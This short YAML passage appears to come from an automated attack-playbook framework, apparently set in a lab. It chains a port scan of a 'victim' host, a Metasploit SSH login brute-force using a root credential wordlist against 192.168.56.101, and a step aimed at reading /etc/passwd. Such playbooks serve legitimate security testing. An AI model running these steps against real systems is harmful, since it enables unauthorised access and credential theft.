 - name: scan-victim-ssh
  is_init: true
  action:
    # Use mod_scanner
    name: mod_scanner
    args:
      ports:
      - 22
      - 80
  # In case of success continue with Step: access-to-ssh
  succ_ok:
  - access-to-ssh
- name: access-to-ssh
  # In case of success create named session ssh-victim-sess
  create_named_session: ssh-victim-sess
  action:
    name: mod_msf
    args:
      exploit: auxiliary/scanner/ssh/ssh_login
      USERPASS_FILE: /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
      RHOSTS: 192.168.56.101
  # In case of success continue with Step: get-etc-passwd
  succ_ok:
  - get-etc-passwd
  # In case of failure continue with Step: access-to-ssh-alt
  succ_fail:
  - access-to-ssh-alt